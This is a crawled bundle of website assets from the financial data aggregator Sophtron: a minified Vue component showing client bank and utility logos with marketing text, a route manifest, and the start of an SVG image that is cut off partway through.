Co.png","kaiser.png","keybank.png","lakecitybank.png","lasvegaswater.png","legacytexas.png","leumi.png"],["libertymutual.png","m&t.png","mercantil.png","mercantile.png","metabank.png","metlife.png","metropcs.png","midfirst.png","mintmobile.png","mississippipower.png"],["Morgan Stanley.png","mutualofomaha.png","MyUsaaCom-1.png","MyUsaaCom.png","nationalgrid.png","nationwide.png","nbh.png","netspend.png","nicorgas.png","nvenergy.png"],["optimum.png","opus.png","pageplus.png","peoplesgas.png","peoplesindependentbank.png","pepco.png","pge.png","pinnaclebank.png","PNC Bank.png","popular.png"],["progressive.png","pse.png","rabobank.png","RaymondJames.png","rbc.png","regions.png","renasant.png","republicservices.png","rocklandtrust.png","s&t.png"],["sabadell.png","salliemae.png","sandiegogas.png","santander.png","scana.png","scottrade.png","signaturebank.png","simmons.png","socalgas.png","southerncompany.png"],["spectrum.png","sprint.png","State Street.png","statebankofindia.png","statefarm.png","stifel.png","suddenlink.png","Sun Trust.png","svb.png","swedish.png"],["tcf.png","TD Bank Business Direct.png","The Bank of New York Mellon.png","tmobile.png","towne.png","tricounties.png","tristatecapital.png","trustmark.png","ubs.png","umb.png"],["umpqua.png","union.png","unionb&t.png","unitedhealthcare.png","univest.png","US Bancorp Investments.png","US Bank.png","uscellular.png","valleynational.png","verizon.png"],["watrust.png","websterbank.png","Wells Fargo.png","westamerica.png","westbanco.png","westernalliance.png","wintrust.png","wm.png","wsfs.png","yadkin.png"]],c={name:"IndexClientV2",components:{CircleSVG:n.n(e).a},data:function(){return{images:r,images2:["image 45.png","image 48.png","image 46.png","image 47.png","image 49.png","Group 851.png","Group 850.png"]}},methods:{openDialogInstitution:function(){}},mounted:function(){}},l=(n(816),n(18)),component=Object(l.a)(c,(function(){var C=this,t=C._self._c;return t("section",{staticClass:"container mx-auto max-w-screen-sm lg:max-w-[960px] xl:max-w-screen-lg p-6 md:p-0 relative"},[t("div",{staticClass:"flex flex-col bg-white rounded-b-[50px] relative overflow-hidden"},[t("div",{staticClass:"flex flex-col items-center justify-center lg:p-14 p-6"},[t("h3",{staticClass:"text-2xl font-light mb-8 text-center"},[t("span",{staticClass:"font-medium text-[#1B9CE1] relative"},[C._v("\n          Over 40,000\n          "),t("CircleSVG",{staticClass:"absolute w-full top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2"})],1),C._v("\n        Financial Institutions\n      ")]),C._v(" "),C._m(0)]),C._v(" "),t("div",{staticClass:"max-h-[330px] lg:max-h-[500px] flex flex-col overflow-y-hidden p-8"},[t("div",{staticClass:"test"},[C._l(C.images,(function(e,r){return t("div",{staticClass:"flex items-center justify-between h-[45px] lg:h-[72px]"},C._l(e,(function(image,C){return t("div",{key:image,staticClass:"px-1 lg:px-2",attrs:{title:"group-"+r}},[t("img",{staticClass:"max-h-8 lg:max-h-14 w-auto",attrs:{src:n(759)("./".concat(image)),alt:"client-"+C}})])})),0)})),C._v(" "),C._l(C.images,(function(e,r){return t("div",{staticClass:"flex items-center justify-between h-[30px] lg:h-[72px]"},C._l(e,(function(image,C){return t("div",{key:image,staticClass:"px-1 lg:px-2",attrs:{title:"group-"+r}},[t("img",{staticClass:"max-h-8 lg:max-h-14 w-auto",attrs:{src:n(759)("./".concat(image)),alt:"client-"+C}})])})),0)}))],2)]),C._v(" "),t("div",{staticClass:"flex flex-col bg-grad p-6 lg:px-12 py-12 lg:py-20"},[t("div",{staticClass:"flex flex-col lg:flex-row items-start md:items-center lg:px-5"},[t("div",{staticClass:"w-full lg:w-3/5 mb-16 lg:mb-0"},[C._m(1),C._v(" "),C._m(2),C._v(" "),t("span",{staticClass:"text-[#5FC62F] font-medium text-sm cursor-pointer inline-flex items-center",attrs:{"data-aos":"fade-right","data-aos-delay":"200"},on:{click:C.openDialogInstitution}},[C._v("View Institutions List "),t("svg-icon",{staticClass:"ml-2 w-3 h-3 fill-current inline-block",attrs:{name:"icon/arrow"}})],1)]),C._v(" "),C._m(3)])])]),C._v(" "),t("svg",{staticClass:"block absolute z-1 bottom-[calc(200px-(254px/2))] left-[calc(254px/-2)] bg-none w-[254px] h-[254px] z-[-1]",attrs:{viewBox:"0 0 255 254",xmlns:"http://www.w3.org/2000/svg"}},[t("g",{attrs:{opacity:"0.6"}},[t("circle",{attrs:{cx:"184.239",cy:"122.717",r:"4",transform:"rotate(90 184.239 122.717)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"170.649",cy:"164.092",r:"4",transform:"rotate(135 170.649 164.092)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"131.782",cy:"183.739",r:"4",transform:"rotate(180 131.782 183.739)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"90.4074",cy:"170.149",r:"4",transform:"rotate(-135 90.4074 170.149)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"70.7607",cy:"131.283",r:"4",transform:"rotate(-90 70.7607 131.283)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"84.351",cy:"89.9077",r:"4",transform:"rotate(-45 84.351 89.9077)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"123.217",cy:"70.2612",r:"4",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"164.592",cy:"83.8512",r:"4",transform:"rotate(45 164.592 83.8512)",fill:"#B6E6FF"}}),C._v(" "),t("circle",{attrs:{cx:"188.019",cy:"60.4253",r:"3.5",transform:"rotate(45 188.019 60.4253)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"208.89",cy:"88.6525",r:"3.5",transform:"rotate(67.5 208.89 88.6525)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"217.369",cy:"122.718",r:"3.5",transform:"rotate(90 217.369 122.718)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"212.167",cy:"157.435",r:"3.5",transform:"rotate(112.5 212.167 157.435)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"194.075",cy:"187.519",r:"3.5",transform:"rotate(135 194.075 187.519)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"165.848",cy:"208.39",r:"3.5",transform:"rotate(157.5 165.848 208.39)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"131.782",cy:"216.869",r:"3.5",transform:"rotate(180 131.782 216.869)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"97.0649",cy:"211.668",r:"3.5",transform:"rotate(-157.5 97.0649 211.668)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"66.9806",cy:"193.576",r:"3.5",transform:"rotate(-135 66.9806 193.576)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"46.1099",cy:"165.348",r:"3.5",transform:"rotate(-112.5 46.1099 165.348)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"37.6302",cy:"131.283",r:"3.5",transform:"rotate(-90 37.6302 131.283)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"42.8322",cy:"96.5652",r:"3.5",transform:"rotate(-67.5 42.8322 96.5652)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"60.924",cy:"66.4812",r:"3.5",transform:"rotate(-45 60.924 66.4812)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"89.1513",cy:"45.6107",r:"3.5",transform:"rotate(-22.5 89.1513 45.6107)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"123.217",cy:"37.1309",r:"3.5",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"157.935",cy:"42.3334",r:"3.5",transform:"rotate(22.5 157.935 42.3334)",stroke:"#0C95DF"}}),C._v(" "),t("circle",{attrs:{cx:"185.291",cy:"18.3379",r:"4",transform:"rotate(30 185.291 18.3379)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"211.446",cy:"36.9977",r:"4",transform:"rotate(45 211.446 36.9977)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"231.88",cy:"61.7913",r:"4",transform:"rotate(60 231.88 61.7913)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"245.2",cy:"91.0284",r:"4",transform:"rotate(75 245.2 91.0284)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"250.5",cy:"122.717",r:"4",transform:"rotate(90 250.5 122.717)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"247.417",cy:"154.698",r:"4",transform:"rotate(105 247.417 154.698)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"236.163",cy:"184.791",r:"4",transform:"rotate(120 236.163 184.791)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"217.502",cy:"210.946",r:"4",transform:"rotate(135 217.502 210.946)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"192.709",cy:"231.38",r:"4",transform:"rotate(150 192.709 231.38)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"163.472",cy:"244.7",r:"4",transform:"rotate(165 163.472 244.7)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"131.783",cy:"250",r:"4",transform:"rotate(180 131.783 250)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"99.8021",cy:"246.917",r:"4",transform:"rotate(-165 99.8021 246.917)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"69.7088",cy:"235.662",r:"4",transform:"rotate(-150 69.7088 235.662)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"43.5542",cy:"217.002",r:"4",transform:"rotate(-135 43.5542 217.002)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"23.1203",cy:"192.208",r:"4",transform:"rotate(-120 23.1203 192.208)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"9.79952",cy:"162.971",r:"4",transform:"rotate(-105 9.79952 162.971)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"4.5",cy:"131.282",r:"4",transform:"rotate(-90 4.5 131.282)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"7.58278",cy:"99.3017",r:"4",transform:"rotate(-75 7.58278 99.3017)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"18.8377",cy:"69.2086",r:"4",transform:"rotate(-60 18.8377 69.2086)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"37.4974",cy:"43.054",r:"4",transform:"rotate(-45 37.4974 43.054)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"62.2911",cy:"22.6201",r:"4",transform:"rotate(-30 62.2911 22.6201)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"91.5283",cy:"9.29962",r:"4",transform:"rotate(-15 91.5283 9.29962)",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"123.217",cy:"4",r:"4",fill:"#0362B0"}}),C._v(" "),t("circle",{attrs:{cx:"155.198",cy:"7.08318",r:"4",transform:"rotate(15 155.198 7.08318)",fill:"#0362B0"}})])])])}),[function(){var C=this,t=C._self._c;return t("div",{staticClass:"flex flex-wrap lg:flex-nowrap justify-center items-center lg:space-x-3 gap-3 lg:gap-0"},[t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#F24444] text-center text-white"},[C._v("Credit Cards")]),C._v(" "),t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#01293B] text-center text-white"},[C._v("Bank Accounts")]),C._v(" "),t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#6644F2] text-center text-white"},[C._v("Insurance")]),C._v(" "),t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#BA44F2] text-center text-white"},[C._v("Cell Phone Companies")]),C._v(" "),t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#4489F2] text-center text-white"},[C._v("Electricity & Water")]),C._v(" "),t("span",{staticClass:"text-sm font-semibold px-4 py-[10px] rounded-full bg-[#0C949C] text-center text-white"},[C._v("Mortgage Lenders")])])},function(){var C=this,t=C._self._c;return t("h3",{staticClass:"mb-4 font-light text-[27px] text-white leading-[1.85]",attrs:{"data-aos":"fade-right"}},[C._v("What’s "),t("span",{staticClass:"underline font-medium",staticStyle:{"text-decoration-color":"#A8F385"}},[C._v("unique")]),C._v("\n            about Sophtron?")])},function(){var C=this,t=C._self._c;return t("ul",{staticClass:"text-white text-sm mb-4 !leading-loose list-outside list-disc pl-4",attrs:{"data-aos":"fade-right","data-aos-delay":"200"}},[t("li",[C._v("We are a leading contributor to the Universal Connect Open Source Protocol")]),C._v(" "),t("li",[C._v("We provide direct connections to financial institutions and non financial institutions.")]),C._v(" "),t("li",[C._v("We exclusively support over 27,000 Neobanks, Payroll, Prepaid cards, Cryptocurrencies, Loan, Wealth,\n              Brokerage, Insurance, and Utility accounts.\n            ")]),C._v(" "),t("li",[C._v("We use fully A.I. driven data aggregation to maximize data coverage.")])])},function(){var C=this,t=C._self._c;return t("div",{staticClass:"flex flex-col md:flex-row lg:flex-col lg:ml-auto md:w-full lg:w-auto md:space-x-20 lg:space-x-0 self-stretch md:self-auto"},[t("div",{staticClass:"text-white md:w-1/2 lg:w-auto text-center md:text-left",attrs:{"data-aos":"fade-left"}},[t("h1",{staticClass:"m-0 font-bold text-4xl after:m-0 after:text-3xl after:text-[#5FC62F] after:content-['+']"},[C._v("\n              14,000")]),C._v(" "),t("h4",{staticClass:"m-0 font-normal text-base"},[C._v("Financial Institutions")])]),C._v(" "),t("span",{staticClass:"w-full border-b border-[#E1E4E5] border-opacity-20 my-10 md:hidden lg:block"}),C._v(" "),t("div",{staticClass:"text-white md:w-1/2 lg:w-auto text-center md:text-left",attrs:{"data-aos":"fade-left","data-aos-delay":"200"}},[t("h1",{staticClass:"m-0 font-bold text-4xl after:m-0 after:text-3xl after:text-[#5FC62F] after:content-['+']"},[C._v("\n              27,000")]),C._v(" "),t("h4",{staticClass:"m-0 font-normal text-base"},[C._v("Non-traditional institutions")])])])}],!1,null,"524bc4d6",null);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: http://sophtron.com/_nuxt/static/1769521155/manifest.js
body_size: 322
content:
__NUXT_JSONP__("manifest.js", {routes:["\u002F","\u002Findex","\u002Fabout","\u002FdeveloperAgreement","\u002Fapi-setting","\u002FnewLanding","\u002Fregister","\u002Fproduct","\u002Fregistration-completed","\u002Fsecurity","\u002Faccount-setting","\u002Fwidget-demo","\u002Fusecase","\u002Fwidgets-demo","\u002Fpricing"]})

--- FILE ---
content_type: image/svg+xml
request_url: http://sophtron.com/_nuxt/img/its_guaranteed.3c49d3e.svg
body_size: 84678
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182" height="98" fill="none" viewBox="0 0 182 98">
  <path fill="#5FC62F" d="M18.748 71.307a1.287 1.287 0 01-.52-.34 2.405 2.405 0 01-.4-.509 3.627 3.627 0 01-.316-.588c-.104-.217-.205-.42-.303-.612-.04-.177-.032-.313.026-.407.056-.106.12-.208.19-.304.302-.084.569-.172.8-.266.233-.094.459-.187.678-.278.22-.09.44-.176.663-.254.22-.091.462-.167.729-.23.099-.437.19-.852.272-1.245.08-.406.157-.792.233-1.157.002-.335.03-.649.082-.942.062-.308.122-.596.18-.864.056-.28.1-.55.133-.812.03-.275.025-.554-.015-.839.05-.48.089-.916.117-1.31.039-.41.03-.883-.028-1.417-.464.188-.833.353-1.107.497-.277.131-.472.243-.584.336-.257.046-.471.043-.644-.01-.16-.057-.3-.138-.418-.245a2.08 2.08 0 01-.33-.384 6.018 6.018 0 00-.347-.461c.024-.126-.001-.294-.077-.503-.078-.223-.192-.37-.343-.442.096-.05.153-.15.171-.3.015-.164-.005-.28-.06-.347.2-.114.42-.205.658-.273.235-.082.465-.155.69-.22.236-.082.458-.16.668-.236.207-.088.374-.2.503-.337.654-.179 1.333-.363 2.037-.553.717-.193 1.376-.38 1.976-.56.246.024.515.002.806-.066.305-.07.607-.12.908-.15.313-.033.599-.012.856.061.27.071.487.255.65.552.196-.02.347 0 .453.055.12.052.205.133.257.24.049.096.083.215.103.358l.088.38a2.7 2.7 0 01-.692.562c-.283.16-.602.313-.955.462-.356.136-.734.264-1.134.384l-1.152.307c.034.434.035.955.002 1.564a64.772 64.772 0 01-.091 1.765 109.3 109.3 0 00-.102 1.548c-.017.445-.005.73.037.853l-.15.817c-.03.22-.062.429-.097.624-.022.192-.05.386-.085.581a8.91 8.91 0 01-.115.629l1.293-.3c.058.133.137.215.238.245.1.03.206.052.316.067.11.014.211.044.302.09.1.03.166.109.195.236.256.007.43.067.523.18a.605.605 0 01.135.409c.007.145-.023.306-.089.482a3.734 3.734 0 01-.173.46c-.12.002-.22.059-.302.171-.084.1-.158.21-.223.333-.38.034-.743.112-1.09.232-.346.12-.668.23-.966.325-.06.028-.077.072-.05.132.024.048.02.089-.012.123a3.371 3.371 0 00-1.252.13c-.4.12-.804.28-1.212.482-.398.186-.807.381-1.228.586a6.25 6.25 0 01-1.306.503zm18.37-14.148a7.747 7.747 0 00-1.01.315c-.358.123-.71.251-1.053.384a17.474 17.474 0 01-1.334.47c-.024.3-.056.568-.094.804a9.714 9.714 0 01-.14.694c-.052.24-.095.484-.13.733a15.98 15.98 0 00-.066.757c-.08.232-.143.447-.19.645a3.083 3.083 0 00-.059.615 2.134 2.134 0 00-.2.688 5.14 5.14 0 00-.048.573l-.023.246a.485.485 0 00-.09.221.26.26 0 01-.068.136c.02.143.008.293-.036.45a1.12 1.12 0 00-.013.203c-.001.054.002.093.007.119.03.127.017.216-.037.27.027.06.043.13.048.209l.006.199a1.02 1.02 0 00.046.37c.05.042.092.079.126.111.047.03.084.074.112.135a.858.858 0 00.193.055c.06.026.146.053.26.08l.214.15c.15.354.16.659.032.916-.134.285-.43.48-.886.586l-.228.053a.475.475 0 01-.15-.125l-.27-.038a.395.395 0 01-.206-.113c-.182-.037-.33-.07-.443-.097l-.194-.055-.053-.229a1.424 1.424 0 01-.297-.332 5.085 5.085 0 01-.193-.396 2.479 2.479 0 00-.17-.302.867.867 0 00-.176-.24c-.196-.73-.27-1.367-.223-1.913a33.46 33.46 0 01.174-1.584l.127-.831c.04-.29.065-.584.077-.88l.127-.23c.041-.224.073-.405.094-.544l.093-.462c.018-.098.03-.188.038-.27.018-.097.032-.18.042-.25-.076.018-.144.04-.205.068a.993.993 0 00-.185.063c-.074.03-.14.059-.2.086l-.191.045a.684.684 0 01-.195.025 1.12 1.12 0 01-.434.2l-.19.045-.115.026a.173.173 0 00-.08-.001.704.704 0 00-.291.128l-.438.101-.19.044a.323.323 0 00-.091.042l-.095.022c-.089.02-.186.036-.29.047a1.38 1.38 0 01-.354-.058c-.2-.168-.326-.252-.38-.253l-.224-.189a1.04 1.04 0 00-.106-.196 6.28 6.28 0 01-.133-.23c-.08-.114-.162-.236-.245-.364a2.268 2.268 0 01-.18-.519.494.494 0 01.022-.246 3.02 3.02 0 00.065-.155l-.01-.299.252-.038.533-.124c.406-.094.815-.203 1.228-.325.41-.135.832-.273 1.267-.414l.743-.253.8-.266c.025-.126.05-.246.078-.359l.168-.14c.226-.065.391-.07.498-.014.116.04.213.084.291.133l.82-.27c.283-.107.564-.219.844-.337.417-.164.835-.32 1.254-.472.432-.154.851-.277 1.257-.372a6.8 6.8 0 01.518-.1c.168-.025.325-.042.47-.049l.221.09a.824.824 0 00.201.173l.273.138c.184.104.374.233.57.388.197.155.32.42.366.798-.066.175-.121.282-.166.319l-.118.268-.195.025a.575.575 0 00-.2.087c-.06.027-.12.06-.178.101l-.134.111c-.048.025-.102.05-.162.078l-.286.066a1.092 1.092 0 00-.214.03zm3.592-3.36c.002.066-.021.112-.069.136-.038.01-.062.048-.073.118-.018.15-.03.247-.033.288a.225.225 0 01-.025.066c-.013.003-.029.02-.048.051-.007.029-.021.112-.043.25a3.949 3.949 0 01-.214.632 1.48 1.48 0 00-.124.59c-.142.193-.318.441-.529.744-.2.288-.404.502-.612.644a18.37 18.37 0 00-.605-.1 7.739 7.739 0 01-.792-.218 2.25 2.25 0 01-.6-.342c-.153-.138-.177-.3-.073-.484.172-.294.303-.625.391-.993.098-.384.166-.78.205-1.19.048-.426.07-.852.064-1.279.005-.442 0-.862-.012-1.26.063.039.118.046.166.022a.46.46 0 00.13-.13.91.91 0 00.093-.203c.036-.075.063-.134.08-.178.09.045.234.092.433.14.21.044.428.087.651.129.22.029.427.055.62.077.192.022.328.03.407.026.208.205.342.408.401.608.057.188.136.383.237.587-.061.081-.08.2-.058.354.02.143.03.247.032.313.011.105 0 .174-.032.208-.022.019-.035.076-.04.17-.007.029.002.067.026.114.037.045.053.082.046.11zm-.753 3.323a1.77 1.77 0 01.26-.782c.158-.238.337-.446.536-.626.209-.195.43-.367.663-.515.233-.147.456-.28.67-.396.457-.333.949-.661 1.476-.984a22.365 22.365 0 011.645-.943 10.461 10.461 0 011.798-.718c.623-.198 1.306-.277 2.051-.236.068.118.153.225.255.322l.308.29c.115.093.218.19.308.289.087.087.15.186.19.297.152.085.283.188.392.31.105.109.158.277.157.505a7.6 7.6 0 01-.314.373 2.768 2.768 0 01-.332.298 4.623 4.623 0 00-1.454.217c-.473.15-.897.282-1.271.395a.585.585 0 00-.459-.074 1.858 1.858 0 00-.477.191c-.153.09-.312.18-.478.271a1.054 1.054 0 01-.467.149c-.103.13-.245.237-.427.32a24.56 24.56 0 01-.572.213c.002.066.025.107.07.124.04.004.055.04.045.11a.648.648 0 00.33.124l.406.026c.148.005.28.028.397.068.113.027.204.1.271.218a.926.926 0 01.526.018 1.225 1.225 0 01.704.618c.084.128.139.25.165.363.062.093.116.127.164.102.048-.024.11-.012.189.037.076.156.211.305.404.447.191.13.354.286.49.468.099.311.184.592.256.843.069.238.081.496.039.773-.082.513-.25.994-.508 1.441a6.32 6.32 0 01-.912 1.254 8.3 8.3 0 01-1.183 1.037c-.435.315-.864.595-1.288.84a.317.317 0 00-.153.036c-.047.024-.067-.005-.06-.087a.75.75 0 01-.302.251 1.27 1.27 0 01-.377.107c-.14.033-.286.06-.441.083-.143.02-.275.057-.396.112a4.863 4.863 0 01-.309-.21.878.878 0 01-.223-.268c-.063.014-.102-.01-.117-.073-.002-.067-.028-.094-.079-.082.047-.145.062-.222.046-.232-.005-.025-.029-.04-.07-.043l-.085-.02c-.031-.02-.045-.05-.04-.092a.63.63 0 00-.023-.355l-.135-.41a1.42 1.42 0 01-.074-.404c.008-.136.08-.26.215-.37.443-.05.846-.157 1.208-.321.373-.18.713-.386 1.02-.618.307-.232.592-.472.855-.72.276-.25.55-.482.822-.692a.895.895 0 01.086-.32 3.52 3.52 0 01.18-.263c.062-.08.115-.167.16-.258a.68.68 0 00.068-.316c-.008-.092-.045-.136-.112-.134-.056-.014-.093-.059-.111-.135l-.223-.009a3.787 3.787 0 00-.897-.152 5.31 5.31 0 01-.855-.142.521.521 0 01-.387.15 4.045 4.045 0 00-.483-.009c-.437.075-.866.128-1.286.158a4.67 4.67 0 01-1.221-.077.763.763 0 00-.135-.15c-.05-.041-.123-.038-.218.011a5.784 5.784 0 00-.295-.232 2.906 2.906 0 01-.284-.275c-.01-.158-.02-.29-.032-.394a.421.421 0 00-.189-.297c.013-.176.02-.318.022-.426a1.069 1.069 0 00-.093-.4zm16.884.352a1.231 1.231 0 01-.031-.394.994.994 0 00-.083-.442c.2-.928.464-1.805.793-2.63a9.1 9.1 0 011.366-2.322c.094-.115.162-.225.205-.328.052-.12.1-.23.143-.334.055-.107.12-.202.194-.286a.728.728 0 01.307-.232 6.06 6.06 0 01.908-1.273c.373-.407.768-.806 1.185-1.197.418-.391.833-.789 1.248-1.192a9.15 9.15 0 001.11-1.26c.16.056.276.063.346.02a.398.398 0 01.262-.081c.17.214.356.352.557.412.21.044.423.095.637.153.224.041.434.113.631.214.207.086.382.232.523.44-.088.02-.125.063-.11.126.027.06.062.126.105.196s.072.137.087.2c.014.064-.035.109-.15.136.021.088.076.122.165.102.088-.02.143.013.164.102a.317.317 0 01-.013.204c-.017.044 0 .113.048.209-.257.273-.554.55-.89.828-.327.263-.676.544-1.047.845-.36.297-.726.616-1.102.957-.365.325-.722.689-1.07 1.09a21.58 21.58 0 00-1.04 1.305c-.334.465-.648.952-.944 1.462a15.388 15.388 0 00-.808 1.53 10.71 10.71 0 00-.58 1.479c.04.057.086.107.136.149a.52.52 0 01.153.144c.488-.086.939-.19 1.351-.313.41-.135.834-.207 1.274-.215a.25.25 0 00.06-.175.178.178 0 01.083-.16 17.23 17.23 0 002.319-.979c.701-.376 1.415-.756 2.142-1.139a7.27 7.27 0 00-.658-.067c-.094-.059-.108-.122-.044-.19.074-.085.13-.164.165-.24a1.652 1.652 0 01-.62-.337c-.17-.16-.304-.39-.4-.689a.351.351 0 00.071-.297.299.299 0 00-.19-.217c-.07-.01-.108-.001-.114.027l-.02.085c.005.025-.002.053-.021.085-.007.028-.039.035-.095.022a.865.865 0 01.015-.365 1.1 1.1 0 00.04-.35l1.336-1.413c.194.089.428.175.701.259.274.083.56.164.858.242.3.077.606.16.92.247.312.075.604.154.877.238.252.048.478.13.678.243.198.102.391.217.582.347l.563.35c.187.117.4.201.64.253.021.209.072.37.153.486a.91.91 0 01.143.447c-.14.488-.347.923-.619 1.307a5.882 5.882 0 01-.984 1.03 8.82 8.82 0 01-1.222.866c-.45.251-.912.505-1.387.763-.478.244-.96.503-1.444.776-.475.257-.938.538-1.388.843-.216.05-.398.1-.548.147-.149.049-.29.101-.424.16l-.4.172a4.613 4.613 0 01-.444.163c-.067.002-.108.025-.125.07a.188.188 0 01-.054.112 4.773 4.773 0 01-.671.216l-.514.12c-.178.04-.356.109-.534.204a1.637 1.637 0 01-.52.18c-1.153.215-2.141.016-2.965-.595-.823-.61-1.421-1.575-1.794-2.892-.002-.066-.023-.101-.064-.105a.632.632 0 01-.113-.054zm25.132-12.49c.09.274.19.504.3.692.111.189.227.37.347.542.105.163.203.327.295.493.101.15.193.343.274.578-.025.353-.03.675-.016.966.027.288.05.59.07.906-.1.49-.206.93-.316 1.316a12.5 12.5 0 00-.25 1 1.103 1.103 0 00-.118.269 5.16 5.16 0 01-.075.278 1.728 1.728 0 00-.056.193.656.656 0 01-.06.174l-.41-.044.033.493-.248.138-.138.272a6.22 6.22 0 01-.513 1.242c-.202.341-.448.666-.737.973-.28.292-.613.584-1 .874a74.23 74.23 0 01-1.281.959 5.082 5.082 0 00-.58.094l-.446.064a8.86 8.86 0 01-.908.15.371.371 0 00-.22-.17.486.486 0 00-.222-.008 1.14 1.14 0 01-.596-.322c-.149-.18-.3-.372-.455-.577a5.48 5.48 0 00-.279-.336 5.855 5.855 0 00-.297-.332l.301-.17-.524-.36a.35.35 0 00-.117-.073.778.778 0 01-.122-.092l-.09-.3a56.984 56.984 0 01-.613-2.384c-.158-.738-.208-1.415-.15-2.03l-.05-.21a9.752 9.752 0 01-.044-.71 12.459 12.459 0 00-.029-.555 4.819 4.819 0 01-.01-.82.73.73 0 00.352-.302c.062-.135.115-.254.157-.358.175-.053.301-.056.38-.007.078.048.165.135.26.26.09.1.196.208.317.327.134.116.305.19.513.222.048.096.105.196.17.302.074.09.151.192.231.307.152.192.294.4.426.623.142.208.244.418.306.63a3.69 3.69 0 00-.11.908c.01.332.041.666.092 1.001.061.32.14.63.236.928.106.283.22.517.343.703l.172.22.314-.113c.357-.19.675-.377.953-.562a5.551 5.551 0 001.402-1.388c.188-.284.381-.603.58-.957.199-.353.35-.736.455-1.148.115-.427.189-.859.221-1.294.045-.438.054-.862.026-1.27a10.401 10.401 0 00-.112-1.176.457.457 0 00.217-.532l-.087-.2c-.068-.065-.089-.154-.061-.267.02-.258.155-.483.404-.675.233.08.443.178.63.295.2.114.388.23.563.35zm11.787 6.99a3.104 3.104 0 01-.188.745 2.882 2.882 0 01-.926 1.277c-.215.17-.454.293-.717.367-.174 0-.298-.018-.373-.054a2.051 2.051 0 00-.198-.074.498.498 0 00-.127-.03.306.306 0 00-.09-.04l-.25-.042.018-.265c.002-.107-.022-.182-.072-.224a1.254 1.254 0 00-.285-.194l-.141-.088a.783.783 0 01-.122-.092l-.407-.286.483-.253c.296-.162.48-.325.548-.488.082-.166.072-.411-.03-.735a1.662 1.662 0 00-.651.131c-.156.077-.317.16-.483.253-.214.116-.435.227-.664.334-.22.091-.469.17-.748.234l-.285.066c-.092.008-.19.017-.295.028l-.199.006c-.057-.133-.1-.203-.129-.21l-.094-.059a2.388 2.388 0 01-.266-.198.59.59 0 01-.135-.41.935.935 0 01-.194-.316c-.04.17-.061.342-.06.515l-.033.208-.181.082c-.023.019-.034.055-.035.109a.322.322 0 00.003.1l-.02.345-.059.093a.307.307 0 00-.063.075c.002.12-.004.242-.015.365a9.62 9.62 0 01-.04.35c-.024.18-.043.358-.056.534-.002.161.02.316.068.466l-.027.227c-.046.09-.101.17-.165.238l-.202.167a.456.456 0 01-.097.103.76.76 0 00-.086.06l-.009.223-.219.09-.291.129a.82.82 0 01-.186.063l-.195.025a50.44 50.44 0 01-.385-.191 1.531 1.531 0 00-.315-.148c-.15-.126-.24-.225-.27-.298-.03-.073-.059-.14-.086-.2a.644.644 0 01-.082-.182.248.248 0 00-.084-.101l-.3-.17.17-.22-.057-.329c.104-.705.226-1.389.367-2.05l.47-2.033c.054-.227.102-.452.144-.676l.163-.679a.433.433 0 